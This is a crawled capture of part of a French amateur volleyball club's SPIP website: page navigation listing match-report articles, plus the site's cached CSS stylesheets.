		<br class="nettoyeur" />

	

	</div>
		
		
		
		 
			
		
		 
			
		
			</div>

	
	 
		
		 
			
			 
			<div class='ajaxbloc' data-ajax-env='vXtsF4kVfMpdA6dmx1JNb3aujprJqjuxFJOtCVLFhTtwpF7uKYubuI032LBj2OFgn3HVGmfy4DxNnwF37kxeeYv1P3JvlC8rgXNPePQazuUkB8SshxUCtSSCwQQaFAqPQ8fWTc2iHlEL/SZ53nNtzDY+v40jXhJmWm6EQxw+Fo+SE0iAWQH220cknd9uk+A3tSkFuSFWAzpFJplQ79iiOBDDUgSgqf8VPXnqpQcVBl5YGHmQ/Pfadua+twUL1Dr0kqZeDQ==' data-origin="spip.php?article613">
 
<div id="commentaires_article" class="commentaires">
 
	<a id="commentaires" name="commentaires" href="#commentaires"></a>
	 
	<a class="fonction" id="commenter" href="spip.php?article613&amp;commenter=oui" title="Ajouter un commentaire"></a>
	
	<h2>
		Commentaires
	
	</h2>



</div>
</div><!--ajaxbloc-->			</div>
		</div>

		<div class="aside col" id="navigation">
			<div class="nav clearfix" id="nav">
	<div class="menu-conteneur navbar-inner">
</div></div>



 
	<div id="nav_visiteur" class="noisette nav2">
	<ul>
		
		 
			
		
		
		
			
		
		 
			<li class="raccourci_nav1"><a href="spip.php?page=inscription">Inscription</a></li>
		
		
		 
			
			<li class="raccourci_nav1"><a href="spip.php?page=login-public&amp;url=.%2F">Connexion</a></li>
		</ul>
		
		
</div>		</div>
		<div class="extra col" id="extra">
			<div id="nav_recherche" class="noisette">
		<h1 class="intitule">Rechercher</h1>
		 
			<div class="nav_recherche contenu ">	
	<h2 class="titre_bloc">dans le site</h2>
     <img class="moteur" src="plugins/auto/sarkaspip/v3.4.10/images/logo-spip.png" alt="Spip" /> 
	
	<div class="formulaire_spip formulaire_recherche" id="formulaire_recherche">
<form action="spip.php?page=recherche" method="get"><div class="editer-groupe">
	<input name="page" value="recherche" type="hidden"
/>
	
	<label for="recherche">Rechercher :</label>
	<input type="search" class="search text" size="10" name="recherche" id="recherche" accesskey="4" autocapitalize="off" autocorrect="off"
	/><input type="submit" class="submit" value="&gt;&gt;" title="Rechercher" />
</div></form>
</div>
</div>		
	
		
		
		
		
		
		
	</div>








 
	 
		<div id="noisette_navigation" class="noisette">
	<h1 class="intitule">Navigation</h1>
		
				
		<div class='ajaxbloc' data-ajax-env='1aZgc84FfDC5hsReUugW/9a/96LqeejNNBgLg5O2sGmami8Gb82742ajUlmm/OmU9SEBbZDrst8ELgp+aZS0iI+lxk0+WSTI00yVAvAgh3ctwogRsKn/MDyG1xBzhrT46rwt0/5SWjyBpf8g8kLmO96GBrLYurGrsQIBhLQ=' data-origin="spip.php?article613">




	
		<a name='pagination_article_rubrique_date' id='pagination_article_rubrique_date'></a>
		<div class="contenu">
			<h2 class="titre_bloc">Articles de la rubrique</h2>
			<div class="liste"><ul>
	
			<li><a class="titre" href="spip.php?article624" title="Se rendre sur la page de cet article">
					Castres Massaguel VS Fonsorbes
			</a></li>
	
			<li><span class="titre">
					Fonsorbes VS Toac
			</span></li>
	
			<li><a class="titre" href="spip.php?article606" title="Se rendre sur la page de cet article">
					Toac VS Fonsorbes
			</a></li>
	
			<li><a class="titre" href="spip.php?article596" title="Se rendre sur la page de cet article">
					Fonsorbes VS Ramonville
			</a></li>
	
			<li><a class="titre" href="spip.php?article588" title="Se rendre sur la page de cet article">
					Fonsorbes VS Tarbes Odos
			</a></li>
	
			<li><a class="titre" href="spip.php?article585" title="Se rendre sur la page de cet article">
					Ibos VS Fonsorbes
			</a></li>
	
			<li><a class="titre" href="spip.php?article575" title="Se rendre sur la page de cet article">
					Autan VS Fonsorbes
			</a></li>
	
			<li><a class="titre" href="spip.php?article558" title="Se rendre sur la page de cet article">
					Fonsorbes VS Tac
			</a></li>
	
			<li><a class="titre" href="spip.php?article550" title="Se rendre sur la page de cet article">
					Fonsorbes VS Castres Massaguel
			</a></li>
	
			<li><a class="titre" href="spip.php?article522" title="Se rendre sur la page de cet article">
					Ramonville VS Fonsorbes
			</a></li>
	
			</ul></div>
		<div class="pagination"><span
	class="pages"><strong class='on'>1</strong><span
		class='sep'> | </span
		><a href='spip.php?article613&amp;debut_article_rubrique_date=10#pagination_article_rubrique_date' class='lien_pagination' rel='nofollow'>2</a></span></div>
		</div>
	
		
</div><!--ajaxbloc-->		
		</div>	
	
	
	
	




























 
	


 





 
	<div id="noisette_badges" class="noisette">
	<div class="badges">
		
		
		 
			<a id="logo_sarkaspip" href="http://www.sarka-spip.net" title="Squelette">&nbsp;</a>
		
		
		
		<br class="nettoyeur" />
	</div>
</div>		</div>

		<div class="footer" id="footer">
			<div class="pied_bas">

	<div class="copyright">©&nbsp;2013-2026&nbsp;Fonsorbes Seysses volley-ball </div>	<div class="credits"><a href="https://www.spip.net" title="Site réalisé avec SPIP, un CMS gratuit sous licence GPLv3">SPIP&nbsp;3.2.19 [24473]</a>&nbsp;|&nbsp;<a href="http://www.sarka-spip.net" title="Ce site utilise le squelette SARKA-SPIP">Sarka-SPIP&nbsp;3.4.10 [122205]</a>&nbsp;|&nbsp;<a href="http://www.sarka-spip.net" title="Sylvain, Toufik, Xavier, Eric, Pascal">Collectif Sarka-SPIP</a>&nbsp;|&nbsp;<a href="http://www.gnu.org/copyleft/gpl.html" title="Le squelette SARKA-SPIP est distribué sous licence GPLv3">GPLv3</a>&nbsp;|&nbsp;<a href="#header" title="Retour en haut de la page" rel="nofollow">Haut ↑</a></div>	

</div>		</div>
	</div>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://www.volleyball-volf.fr/local/cache-css/cssdyn-css_base_css-7a9a64fa.css?1686600973
body_size: 3701
content:
/* #PRODUIRE{fond=css/base.css}
   md5:e6d92408925a574de6f2216098e78b5f */

/* BASE.CSS                                                             */
/* Cette feuille contient:                                              */
/* - les styles associes au code genere par SPIP 2.0                    */
/* - les styles des formulaires de SPIP 2.0                             */
/* - les styles de la pagination SPIP                                   */
/* - les styles generaux propres au squelette                           */
/* -------------------------------------------------------------------- */

/* -------------------------------------------------------------------- */
/* 	Styles de Typographie generale generes par SPIP (spip_styles.css)   */
/* -------------------------------------------------------------------- */
strong {font-weight: bold;}
em {font-style: italic;}

/* Titraille / Intertitres */
h3.spip {
	font-weight: bold;	font-size: 1.3em; margin: 2em 0 0.5em 0; text-align: left; line-height: 1.1em;
	color: #03265e;}
hr.spip {} /*Cf.: spip_style.css*/

/* Listes SPIP */
/* -- Puces generees par un tiret suivant d'un ou plusieurs asterisques (ex: -* blabla...) */
/* -- Ces puces sont incluses dans une balise <ul class="spip"> et le code de chaque item est <li class="spip"> */
ul.spip {padding: 0; margin: 5px 0 10px 20px;}
ul.spip li {list-style-image: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/puce-n0.gif'); padding: 0; margin: 5px 0 0 0; line-height: 1.4em;}
ul.spip ul.spip li {list-style-image: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/puce-n1.gif'); line-height: 1.4em;}
ul.spip ul.spip ul.spip li {list-style-image: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/puce-n2.gif'); line-height: 1.4em;}
/* -- Puces generees par un tiret suivant d'un ou plusieurs diese (ex: -# blabla...) */
/* -- Ces puces sont incluses dans une balise <ol class="spip"> et le code de chaque item est <li class="spip"> */
ol.spip {padding: 0; margin: 5px 0 10px 20px;}
ol.spip li {list-style-type: decimal; list-style-image: none; list-style-position: outside;	padding: 0; margin: 5px 0 0 0; line-height: 1.4em;border:none;}
ol.spip ol.spip li {list-style-type: decimal; line-height: 1.4em;}
ol.spip ol.spip ol.spip li {list-style-type: decimal; line-height: 1.4em;}

/* Citations, code et poesie */
/* -- Citations et poésie */
blockquote.spip {
	display: block; padding: 0 1em; font-style: italic; overflow: auto;
	border-left: 4px solid #990000;
	color: #000000;
	background: #eeeeee;}
blockquote.spip_poesie {font-family: inherit; border: 0; line-height: 1.2em;}
blockquote.spip_poesie div {} /*Cf.: spip_style.css*/
/* -- Code et cadre y compris la prise en compte du plugin Coloration Code */
.spip_code {display: inline; font-family: Courier, "Courier New", monospace; font-size: 1em;
	color: #669999;}
div.spip_code, .coloration_code .code {
	display: block; padding: 0 1em; margin: 1em 0; font-family: Courier, "Courier New", monospace; font-size: 1.2em; line-height:1.5em; overflow: auto; max-height: 25em;
	border-left: 4px solid #669999;
	color: #000000;
	background: #eeeeee;} 
.coloration_code .code {font-size: 1em;} 
.coloration_code .code_download {margin-bottom: 1em;} 
.spip_cadre, .coloration_code .cadre {border: 0; padding: 0.5em 1em; width: 95%; font: inherit;
	border-left: 4px solid transparent; 
	color: #000000;
	background: #eeeeee;}

/* Surlignage */
.spip_surligne {} /*Cf.: spip_style.css*/

/* Tableaux */
table.spip {font-size: 1em; border-color: transparent; line-height: 1.4em; border-collapse: inherit; border-spacing: 2px; margin-bottom: 1em;} 
table.spip caption {} /*Cf.: spip_style.css*/
table.spip tr.row_first {text-align: center;
	color: #ffffff;
	background: #808080;}
table.spip tr.row_odd {background: #e0e0e0; color: inherit}
table.spip tr.row_even {background: #eeeeee; color: inherit}
table.spip td, table.spip th {padding: 0 10px}
table.spip th {border : none;} 
table.spip td {border : none;} 

/* Logos, documents et images */
img, .spip_logos {} /*Cf.: spip_style.css*/
.spip_documents {} 
.spip_documents_center {} /*Cf.: spip_style.css*/
.spip_documents_left {margin: 5px 15px 5px 0;} /*Cf.: spip_style.css*/
.spip_documents_right { margin: 5px 0 5px 15px;} /*Cf.: spip_style.css*/
.spip_doc_titre {} /*Cf.: spip_style.css*/
.spip_doc_descriptif {} /*Cf.: spip_style.css*/

/* modeles par defaut */
.spip_modele {}  /*Cf.: spip_style.css*/

/* Couleurs des liens de SPIP */
a {text-decoration:none; display: inline; padding: 0; color: #990000;}	
a.spip_note {color: #990000;} /* liens vers notes de bas de page */
a.spip_ancre {color: #990000;} /* liens internes a la page */
a.spip_in {color: #990000;} /* liens internes */
a.spip_out {color: #990000; background: transparent url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/lien_out.gif') right center no-repeat; padding-right: 14px;} /* liens sortants */
.img_out a.spip_out {background: none;} /* liens sortants de type image : ajouter class=img_out dans les modeles */
a.spip_mail {color: #990000; background: transparent url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/lien_mail.gif') right center no-repeat; padding-right: 14px;}
a.spip_mail:before {content: "";} /* liens vers un email */
a.spip_url {color: #990000; background: transparent url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/lien_out.gif') right center no-repeat; padding-right: 14px;} /* liens url sortants */
a.spip_glossaire {color: #990000;} /* liens vers encyclopedie */
a.spip_glossaire:hover {color: #990000; text-decoration: underline;}
a:hover {text-decoration: underline; color: #990000;}
.on {} /* liens exposes */

/* -------------------------------------------------------------------- */
/* 	Styles de la pagination generes par SPIP                            */
/* -------------------------------------------------------------------- */
.pagination {margin: 30px 0; padding: 0; font-size: 1.2em; text-align: right; text-decoration: none;
	color: #000000;}
.pagination .on {
	display:inline; padding: 2px 5px 0; font-weight: bold;
 	background: #ffffff; 
	color: #ffffff;
	text-decoration: none;}
.pagination a {
	display:inline; padding: 2px 5px 0; 
	background: #ffffff; 
	color: #000000;}
.pagination a:hover {
	background: #f0f0fa; 
	color: #ffffff;
	text-decoration: none;}
.pagination a.ancre {display:none;}

/* -------------------------------------------------------------------- */
/*  Styles des formulaires SPIP                                         */
/* -------------------------------------------------------------------- */
input, textarea, select { font-size: 100%; font-family: inherit; }

/* Structure generale des formulaires */
.formulaire_spip {clear: both; margin-bottom: 30px; padding: 1em; border: 0; text-align: left; font-size: 1.2em; 
	background: #f0f0fa;
	color: #000000;}
.formulaire_spip form { margin: 0; padding: 0; } /* Bug IE/Win */
.formulaire_spip .bugajaxie { display: none; } /* Bug IE/Win */

/* - Fieldset */
.formulaire_spip fieldset { clear: both; margin: 0 0 1em 0; padding: 0; border: 0; }
.formulaire_spip fieldset legend { margin: 0 0 10px; padding: 0; line-height: 1.2; font-size: 1.55em; font-weight: bold; 
	background: #f0f0fa;
	color: #03265e; } /* Preciser la couleur des legend pour IE/Win */
.formulaire_spip fieldset fieldset { margin-top: 1em; }
.formulaire_spip fieldset fieldset legend { font-size: 1em; font-weight: normal; }

/* - Explications */
.formulaire_spip .explication { margin: 0.50em 0; color: #000000; }

/* - Lignes */
.formulaire_spip ul { margin: 0; padding: 0; list-style: none; }
.formulaire_spip ul li { clear: both; margin: 0; padding: 0.50em 0; }
.formulaire_spip ul li.multi_critere{width: 50%; float: left;}

/* - Labels */
.formulaire_spip label { margin-bottom: 3px; display: block; text-align: left; font-weight: bold; /* for IE */ position: relative; 
	color: #000000; }
.formulaire_spip li p { margin-top: 0; margin-bottom: 0; }

/* - Champs de saisie */
.formulaire_spip input.text {padding: 0.2em 0; width: 99%; background: #ffffff;  border: 2px solid #888888;}
.formulaire_spip textarea {padding: 0.2em 0; width: 99%; background: #ffffff;  border: 2px solid #888888;}
.formulaire_spip select { width: 99%; }

/* - Boutons */
.formulaire_spip .boutons { clear: both; margin: 0; padding: 0; text-align: right; }
.formulaire_spip .boutons input { margin-left: 1em; }
.formulaire_spip .boutons input, input.submit {}

/* Reponses, previsu et erreurs */
/* - Champs obligatoires */
.formulaire_spip li.obligatoire {}
.formulaire_spip li.obligatoire label { font-weight: bold; }

/* - Previsualisation du message */
.formulaire_spip fieldset.previsu { margin-bottom: 2em; padding: 1em; 
	background: #f0f0fa;
	border: 2px dashed #f57900; }
.formulaire_spip fieldset.previsu legend { padding: 0 0.50em; color: #f57900; font-weight: bold; }
.formulaire_spip fieldset.previsu li { padding: 3px; border: none; color: #000000}
.formulaire_spip fieldset.previsu .boutons input {}

/* - Reponse du formulaire */
.reponse_formulaire { font-weight: bold; color: #e86519; font-size: 1.20em; }
fieldset.reponse_formulaire { border-color: #e86519; font-weight: normal; }
fieldset.reponse_formulaire.reponse_formulaire legend { color: #F57900; } /* Preciser la couleur des legend pour IE/Win */

/* - Erreurs */
.formulaire_spip li.erreur .erreur_message { display: block; color: red; font-weight: bold; }
.formulaire_spip li.erreur input.text, .formulaire_spip li.erreur textarea { background-color: #FCC; border-style: solid; border-color: red; }
.reponse_formulaire_erreur { margin: 0; color: red; font-weight: bold; }

/* - OK */
.reponse_formulaire_ok { margin: 0; color: #53AD20; font-weight: bold; }

/* Variantes et cas particuliers */
/* - Barre de raccourcis typographiques */
table.spip_barre { width: 100%; }
table.spip_barre a img { background: #f5f5f5; padding: 3px; border: 1px solid #cccccc; margin-right: 1px; }
table.spip_barre a:hover img { background: #ffffff; border: 1px solid #888888; }
table.spip_barre input.barre { width: 99%; background: transparent; border: 0; color: #000000; }

/* - Formulaire de forum */
.formulaire_forum .saisie_titre input.text { width: 99%; }

/* - Login */
.formulaire_spip input.text#var_login {width: 40%;}
.formulaire_spip input.password {padding: 0.2em 0; width: 40%; background: #ffffff;  border: 2px solid #888888;}

/* - Selection des langues */
.formulaire_menu_lang { margin: 0; padding: 1em; background: none; width: 40%;}

/* - Formulaires de contact */
.formulaire_ecrire_auteur fieldset legend {padding-left: 20px; background: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/formulaire_mail.gif') top left no-repeat;}

/* - Formulaires de recherche */
.formulaire_recherche {margin: 0 0 0 10px; padding: 0; background: none; width : 158px; }
.formulaire_recherche form {margin: 0;}
.formulaire_recherche label {display: none !important; }
.formulaire_recherche input{margin : 0; clear:none; }
.formulaire_recherche input.text {width: 115px; float:left; margin:0 2px 1px 0; height:17px; padding: 0;
	background: #ffffff;
	border: 1px solid #888888;}
.formulaire_recherche input.submit {padding: 0 2px; font-size:1.1em;}


/* -- specificite du formulaire dans la noisette recherche */
.contenu .formulaire_recherche {display : block; padding: 0 0 5px 0;}

/* -- specificite du formulaire de recherche dans le bandeau --*/
.recherche_chemin{font-size:1.2em;}
.recherche_chemin #formulaire_recherche {background:transparent; display:block; float:right; margin:0; padding:0; width:160px; font-size:1em;}
.recherche_chemin .formulaire_recherche input.text{margin-top:1px; padding: 0; 
	background: #ffffff;
	border: 1px solid #888888;}
.recherche_chemin .formulaire_recherche input.submit {cursor: pointer;}
.recherche_chemin span{float:right; margin: 5px 5px 0 20px;}

/* -- formulaires de recherche des moteurs externes a SPIP */
.moteur {margin: 2px 0 0 10px;} 

/* -- formulaire de la shoutbox */
#contenu_shoutbox_dialogue {margin: 0 0 20px; padding: 5px; line-height:1.1em;
	background: #ffffff;
	border: 2px solid #888888;}

/* Choix des mots-clefs */
ul.choix_mots { display: block; margin: 0; padding: 0; list-style: none; }
ul.choix_mots li { clear: none; float: left; display: block; width: 30%; padding: 1%; }
ul.choix_mots li label { display: inline; font-weight: normal; }

/* -- Boutons d'admins et minibando -- */
#spip-admin { right: 400px; }

/* -------------------------------------------------------------------- */
/* 	Styles generaux specifiques au squelette                            */
/* -------------------------------------------------------------------- */
/* Typographie par defaut du squelette */
h1 {font-size: 2em; line-height: 1.2em;}
p {margin: 0 0 10px;}

/* Les logos des articles, rubriques... */
.logo img {margin: 0;}
.gauche {float: left; margin: 0 10px 5px 0;}
.droite {float: right; margin: 0 0 5px 10px;}

/* Nettoyage de float */
.nettoyeur{ clear: both; height: 0; margin: 0; padding: 0; border: 0; line-height: 1px; font-size: 1px; }
.nettoyeur_droite {clear: right;}
.nettoyeur_gauche {clear: left;}


--- FILE ---
content_type: text/css
request_url: https://www.volleyball-volf.fr/local/cache-css/cssdyn-css_layout_css-a262712d.css?1686600973
body_size: 695
content:
/* #PRODUIRE{fond=css/layout.css}
   md5:8278c8347de1308589a1d39cda2fa176 */

/* LAYOUT.CSS                                                           */
/* Cette feuille contient:                                              */
/* - les styles de surcharge des layout Gala pour le squelette          */
/* -------------------------------------------------------------------- */

/* Correspond a une taille de 16px dans la plupart des navigateurs */
html {font-size: 100%;}
/* correspond a une taille de 10px car 10px/16px = 0,625 */
body {
	padding: 0; 
	font: 0.625em/1em Helvetica,Verdana,Arial,sans-serif; 
	color: #000000;
	background: #ffffff url('https://www.volleyball-volf.fr/squelettes/images/bg_body.png');
}

#header {padding: 0 0 10px;}
div#header h1{margin: 0; padding-left: 0; height: auto; line-height: 1.12em; color: transparent; background: none;}
div#footer{padding: 30px 0 0; color: transparent; background: none; line-height: 1.12em;}
div#navigation{width: 180px; background: none;}
div#extra{width:180px; background: none;} 
div#container{background: #ffffff repeat; 
}  

/* Pour les layouts a largeur variable*/


/* Pour les layouts a largeur fixe 3 colonnes*/


/* Pour les layouts a 2 colonnes*/
 
	  body{text-align:center}
		div#container{width:1024px; margin:0 auto;}
		
		
		  
		  
		
		
	  
	  #wrapper{zoom:normal;}
		div#navigation{margin-left:0px ;}
		div#extra     {margin-left:0px ;}
		div#content{
      width:804px ;
      margin-right:0px ;
    }
		



--- FILE ---
content_type: text/css
request_url: https://www.volleyball-volf.fr/local/cache-css/cssdyn-css_elements_css-e52bf5a4.css?1686600973
body_size: 5097
content:
/* #PRODUIRE{fond=css/elements.css}
   md5:1a64e31b1ff861cfaa80128ad1bc181f */

/* ELEMENTS.CSS                                                         */
/* Cette feuille contient:                                              */
/* - les styles de la partie centrale du site                           */
/* -------------------------------------------------------------------- */

/* -------------------------------------------------------------------- */
/* 	Styles des titres de page                                           */
/* -------------------------------------------------------------------- */
/* Titre generique */
.titre h1 {font-weight: bold; margin: 0 0 5px; padding-bottom: 5px;
	color: #03265e;
	border-bottom: 2px solid #03265e;}
	
/* Boutons de fonction positionnes a droite du titre */
a.fonction {display: block; float: right; width: 24px; height: 24px; margin-left: 10px;}
a.fonction.repondre_commentaire {width: 16px; height: 16px; margin-right: 0; background-image: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/commentaire_repondre.gif'); background-repeat: no-repeat;}
#commenter {background-image: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/article_commenter.gif'); background-repeat: no-repeat;}
#verrouiller {background-image: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/forum_sujet_verrouiller.gif'); background-repeat: no-repeat;}
#deverrouiller {background-image: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/forum_sujet_deverrouiller.gif'); background-repeat: no-repeat;}
#deresoudre {background-image: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/forum_sujet_non_resolu.gif'); background-repeat: no-repeat;}
#resoudre {background-image: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/forum_sujet_resolu.gif'); background-repeat: no-repeat;}
#signer {background-image: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/article_commenter.gif'); background-repeat: no-repeat;}
#creer_pdf {background-image: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/article_pdf.gif'); background-repeat: no-repeat;}
#voir_commentaires {background-image: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/article_commentaires.gif'); background-repeat: no-repeat;}
#voir_signatures {background-image: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/article_signatures.gif'); background-repeat: no-repeat;}
#recommander {background-image: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/article_recommander.gif'); background-repeat: no-repeat;}
a.fonction.revenir_haut_page {background-image: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/arrow_to_top.gif'); background-repeat: no-repeat;}

/* -------------------------------------------------------------------- */
/* 	Styles du cartouche (auteurs, date, popularite, notation)           */
/* -------------------------------------------------------------------- */
.cartouche { font-weight: normal; font-size: 1.1em; line-height: 1.1em; text-align: right; margin: 0 0 30px 10px; padding: 0; float: right;
	color: #03265e;}
.cartouche .traductions { margin: 0; }
.complements {font-weight: normal; margin: 10px 0 5px; font-size: 1.1em;}

/* -------------------------------------------------------------------- */
/* 	Styles de la description (champs editoriaux)                        */
/* -------------------------------------------------------------------- */
/* Styles generiques */
.description {margin: 10px 0 30px; font-size: 1.2em; line-height: 1em;}
.description li {margin-left: 10px;	line-height: 1.4em;}
.description p {font-size: 1em;}
.description .soustitre {float: none; line-height: 1em; font-size: 1.4em; font-weight: bold; font-style: italic; margin: 0; padding: 0;
	 color: #03265e;}
.description .chapo {margin: 0 0 30px; font-style: italic; color: #03265e;}
.description .texte {}
.description .lien_site {margin: 10px 0 20px; padding-top: 10px; font-size: 1em; 
	border-top: 1px dotted #03265e;}
.description .ps {margin: 10px 0 20px; padding-top: 10px; font-size: 1em; 
	border-top: 1px dotted #03265e;}
.description .notes {margin: 10px 0 20px; padding-top: 10px; font-size: 1em; 
	border-top: 1px dotted #03265e;}
.description .filles {margin: 10px 0 20px; padding-top: 10px; font-size: 1em; 
	border-top: 1px dotted #03265e;}
.description .filles a {padding: 0 0 0 15px; background: transparent url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/puce0.jpg') left center no-repeat; text-decoration: none;}
.description .filles a:hover {background: transparent url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/puce1.jpg') left center no-repeat; ;text-decoration: none;}
 
/* -------------------------------------------------------------------- */
/* 	Styles des messages d'avertissement                                 */
/* -------------------------------------------------------------------- */
.avertissement {margin-top: 20px; padding: 10px; background: #f0d0d0; border: 1px solid red; font-size: 1.2em;}
.forum .avertissement {font-size: 1em;}
.formulaire_spip .avertissement {margin: 0 0 20px 0; padding: 10px; background: #f0d0d0; border: 1px solid red; font-size: 1em;}

/* -------------------------------------------------------------------- */
/* 	Styles des blocs type portfolio (images, documents joints, breves)  */
/* -------------------------------------------------------------------- */
/* Styles generiques */
.portfolio {clear: both; margin-bottom: 30px; padding-top: 2px;width:100%;}
.portfolio h2 {font-size: 1.9em; line-height: 1em; font-weight: bold; margin: 0 0 10px; padding: 0 0 5px 20px;
	color: #03265e;
	border-bottom: 2px solid #03265e;}
	
/* Portfolio des images jointes */
.portfolio a img {margin: 10px 10px; border: 4px solid #eeeeee;}
.portfolio a:hover img {border-color: #03265e;}

/* Portfolio des documents jointes */
.portfolio dl {width: 52px; height: 11em; text-align: center; margin: 10px; float: left;}
.portfolio dt {width: 52px; font-weight: bold;}
.portfolio dt a img {border: 0;}
.portfolio dt a:hover img {border: 0;}
.portfolio dd {width: 52px; margin: 0; padding: 0;}

/* -------------------------------------------------------------------- */
/* 	Styles des blocs de type commentaires                               */
/* -------------------------------------------------------------------- */
.commentaires {padding: 0 0 10px 0; margin: 0 0 30px 0; clear: both;}
.commentaires h2 {font-size: 1.9em; line-height: 1.2em; font-weight: bold; padding: 0 0 5px 20px; margin: 0;
	background: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/commentaires.gif') top left no-repeat;
	color: #03265e;
	border-bottom: 2px solid #03265e;}
.commentaires h2.date {margin-top:30px; padding: 0 0 5px 20px;background: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/liste_syndics.gif') top left no-repeat;}
.commentaires .message {margin: 0; padding: 10px 0 10px;
	background: #ffffff;
	border-top: 1px dotted #03265e;}
.commentaires .message:hover {background: #f0f0fa;}
.commentaires #co_n1.message,.commentaires .co_n1 {border-top: 0; padding: 20px 0 10px;}
.commentaires .message .titre {font-size: 1.2em; font-weight:bold; margin:0 0 10px 50px;}
.commentaires .message .gravatar {float:left}
.commentaires .message .cartouche_simple {margin-left: 50px; font-size: 1.1em;
	color: #03265e;}
.commentaires .message .texte{margin-left : 50px; padding-top: 5px;font-size:1.2em;line-height:1.1em;}
.commentaires .message .texte ul li{border-top:none;}
.commentaires ul { line-height: 1.1em;}
.commentaires ul#exif {width:50%;margin : 0 auto;text-align:center;border:1px dotted;}
.commentaires li {padding:10px 0; height:auto; border-top: 1px dotted #03265e;}
.commentaires li:hover {background: #f0f0fa;}
.commentaires a.titre{padding-top: 5px; margin: 0; font-size: 1.3em; font-weight: bold; line-height:1em; text-decoration: none;
	color: #03265e;}
.commentaires li .cartouche{margin : 0 0 10px 10px; font-size: 1.1em;}
.commentaires li .complements{font-size: 1.1em;}

/* Styles specifiques de la presentation hierarchique par fils */
.commentaires .message .cartouche_simple .titre {margin-left: 0;}
.commentaires .message.fil {padding-left: 50px;}

/* -------------------------------------------------------------------- */
/* 	Styles des blocs de type extraits                                   */
/* -------------------------------------------------------------------- */
.extrait {margin: 0 0 20px;	padding: 0 0 10px 15px;
	background: #ffffff;
	border-left: 5px solid #03265e;
	border-bottom: 1px solid #03265e;}
.extrait h3 a.titre {display: block; padding-top: 5px; margin: 0; font-size: 1.6em; font-weight: bold; line-height:1em; text-decoration: none;
	color: #03265e;}
.extrait h3 a.titre:hover {color: #03265e; text-decoration: underline;}
.extrait .cartouche {color: #03265e;}
.extrait .lire_suite {text-align: left; margin: 10px 0 0; font-size: 1.1em;}
.extrait .cartouche a, .extrait .complements a  {color: #990000; text-decoration: none;}
.extrait .lire_suite a {padding: 0 0 5px 20px; background: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/lire_suite.gif') left center no-repeat;
	color: #990000; text-decoration: none;}
.extrait .cartouche a:hover, .extrait .complements a:hover, .extrait .lire_suite a:hover {
	color: #990000; text-decoration: underline;}
.extrait .introduction {margin: 10px 0 0; font-size:1.2em; line-height : 1.4em;}

/* -------------------------------------------------------------------- */
/* 	Styles des blocs de type arbre (plan, agenda)                       */
/* -------------------------------------------------------------------- */
.arbre {margin: 0; padding-bottom: 10px;}
.arbre ul { list-style-type: none; padding: 0; margin: 0; font-size: 1em; line-height: 1em;}
.arbre ul li {font-weight: bold; padding: 5px 10px 10px; margin: 0 0 15px; 
	border: 2px solid #888888;
	background: #eeeeee;}
.arbre ul li li {padding: 0 0 0 15px; margin: 0; border: 0; background: none;}
.arbre ul li li li {padding: 0 0 0 15px; margin: 0; border: 0; background: none;}
.arbre .noeud {padding: 5px 0 5px 15px; font-size: 1.5em; line-height: 1.4em; text-decoration: none;
	color: #888888;}
.arbre a.noeud:hover {background-image: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/puce0.jpg'); background-position: left center; background-repeat: no-repeat; 
	color: #888888;
	text-decoration: none;}
.arbre a.feuille {padding: 0 0 0 15px; font-size: 1.1em; font-weight: normal; line-height: 1.2em;
	color: #03265e;}
.arbre a.feuille:hover {background-image: url('https://www.volleyball-volf.fr/plugins/auto/sarkaspip/v3.4.10/images/puce-n0.gif'); background-position: left center; background-repeat: no-repeat; 
	color: #03265e;
	text-decoration: underline;}
.arbre a.feuille .date {}

/* -------------------------------------------------------------------- */
/* 	Styles des blocs de type planches                                   */
/* -------------------------------------------------------------------- */
.planche {margin-top: 30px;}
.planche h2 {font-size: 1.9em; line-height: 1em; font-weight: bold; margin: 0 0 10px; padding: 0 0 5px 20px;
	color: #03265e;
	border-bottom: 2px solid #03265e;}
.planche ul {margin: 0; padding: 0; list-style-type: none;}
.planche li {width: 45%; min-height: 18em; float: left; margin: 0 0 20px; padding: 10px 0;
	background: #ffffff;
	border-top: 1px dotted #03265e;}
.planche li.n1 {border-top: 0;}
.planche li.gauche {margin-right: 20px;}
.planche li.droite {margin-left: 20px; float: right;}
.planche h3 a.titre {display: block; padding-top: 5px; margin: 0; font-size: 1.6em; font-weight: bold; line-height:1em; text-decoration: none;
	color: #03265e;}
.planche h3 a.titre:hover {color: #03265e; text-decoration: underline;}
.planche .complements {font-weight: normal; margin: 10px 0 5px; font-size: 1.1em;}
.planche .cartouche {text-align: left; margin: 0; float: none;}
.planche .cartouche a, .planche .complements a  {color: #990000; text-decoration: none;}
